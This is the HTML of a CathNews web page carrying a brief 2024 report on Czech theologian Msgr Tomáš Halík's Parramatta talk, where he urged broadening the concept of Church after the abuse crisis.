            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH-CathNews-Banner-GIF.gif" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the In The Dioceses Category archives." href="https://cathnews.com/category/in-the-dioceses/" class="taxonomy category" ><span property="name">In The Dioceses</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Czech theologian says concept of the Church should be broadened</span><meta property="url" content="https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/in-the-dioceses/">In The Dioceses</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/lecture/">Lecture</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Czech theologian says concept of the Church should be broadened</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">16 February 2024</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/02/0216hali-Msgr-Tomas-Halik-Bishop-Vincent-Long-OFM-Conv-and-Fr-Frank-Brennan-SJ-Diocese-of-Parramatta-Diocese.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="810" height="405" src="https://cathnews.com/wp-content/uploads/2024/02/0216hali-Msgr-Tomas-Halik-Bishop-Vincent-Long-OFM-Conv-and-Fr-Frank-Brennan-SJ-Diocese-of-Parramatta-Diocese.jpg" alt="" class="wp-image-28680" srcset="https://cathnews.com/wp-content/uploads/2024/02/0216hali-Msgr-Tomas-Halik-Bishop-Vincent-Long-OFM-Conv-and-Fr-Frank-Brennan-SJ-Diocese-of-Parramatta-Diocese.jpg 810w, https://cathnews.com/wp-content/uploads/2024/02/0216hali-Msgr-Tomas-Halik-Bishop-Vincent-Long-OFM-Conv-and-Fr-Frank-Brennan-SJ-Diocese-of-Parramatta-Diocese-300x150.jpg 300w, https://cathnews.com/wp-content/uploads/2024/02/0216hali-Msgr-Tomas-Halik-Bishop-Vincent-Long-OFM-Conv-and-Fr-Frank-Brennan-SJ-Diocese-of-Parramatta-Diocese-768x384.jpg 768w" sizes="(max-width: 810px) 100vw, 810px" /><figcaption class="wp-element-caption">Msgr Tomáš Halík, Parramatta Bishop Vincent Long OFM Conv and Fr Frank Brennan (Parramatta Diocese)</figcaption></figure>



<p>Czech theologian, philosopher and priest Msgr Tomáš Halík says we need to broaden the concept of Church and to provide spaces for people to ask questions. Source: <em>Catholic Outlook.</em></p>



<p>Monsignor Halík spoke in conversation with Jesuit priest Fr Frank Brennan SJ AO to hundreds of people at St Patrick’s Cathedral Hall, Parramatta, and online on Monday as part of Parramatta Diocese’s “Bishop Vincent Presents” series of public lectures.&nbsp;</p>



<p>Growing up under communism and a highly secularised former Czechoslovakia, Msgr Halík explained the self-sacrifice of a young student in protest propelled him to discern his vocation.&nbsp;</p>



<p>After living and serving in the “underground Church” during communism, Msgr Halik was co-responsible for the revival of the Church in Czechoslovakia after the fall of communism.&nbsp;</p>



<p>He established an “academic parish” in Prague and since then has  baptised more than 3000 adults into the faith.&nbsp;</p>



<p>In what he described to the Parramatta audience as the “afternoon of Christianity”, referencing his latest book, Msgr Halík said that Church should open itself to the Spirit.&nbsp;</p>



<p>“We have witnessed a shattering of the credibility of the Church with the abuse crisis, and Pope Francis has discovered courageously that the abuse crisis was not a problem of some individuals, but a problem of the system,” Msgr Halík said.</p>



<p>“We are on the threshold of this afternoon of Christianity, which is an opportunity to recognise that we have a moment in history for change, deepening the faith, broadening the concept of Church and of Christianity, for more ecumenism, for reform of the Church, for the transformation of the limits of our mentality to open our minds and hearts to the Spirit who is always working in our hearts, in the Church, but also outside the Church.”&nbsp;</p>



<p>FULL STORY</p>



<p><a href="https://catholicoutlook.org/monsignor-halik-we-should-seek-the-galilee-of-today/">Monsignor Halík: ‘we should seek the Galilee of today’</a> (By Mary Brazell, <em>Catholic Outlook</em>)</p>
                </article>
                                                                                <a href="https://cathnews.com/2024/02/16/world-day-for-grandparents-and-elderly-to-highlight-loneliness/" rel="next"></a><a href="https://cathnews.com/2024/02/16/albanese-says-no-plan-to-touch-aged-care-asset-test-for-family-home/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2024/02/1110hous-social-housing-Bigstock.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2024/02/16/albanese-says-no-plan-to-touch-aged-care-asset-test-for-family-home/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2024/02/16/albanese-says-no-plan-to-touch-aged-care-asset-test-for-family-home/">Albanese says no plan to touch aged care asset test for family home</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2024/02/0216pope-Pope-Francis-blesses-an-elderly-lady-file-photo-Vatican-Media.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2024/02/16/world-day-for-grandparents-and-elderly-to-highlight-loneliness/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2024/02/16/world-day-for-grandparents-and-elderly-to-highlight-loneliness/">World Day for Grandparents and Elderly to highlight loneliness</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/in-the-dioceses/"><span
                                                                        class="el-rt-cat style_2">In The Dioceses<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/">Dialogue Week to precede Adelaide Synod</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/euthanasia/"><span
                                                                        class="el-rt-cat style_2">Euthanasia<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/opinion/"><span
                                                                        class="el-rt-cat style_2">Opinion<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/">Common good should be prioritised over personal choice</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/11/1111scho-teacher-class-uniform-school-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/cost-of-living/"><span
                                                                        class="el-rt-cat style_2">Cost Of Living<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/">Catholic sector challenges ‘misleading’  report on education costs </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
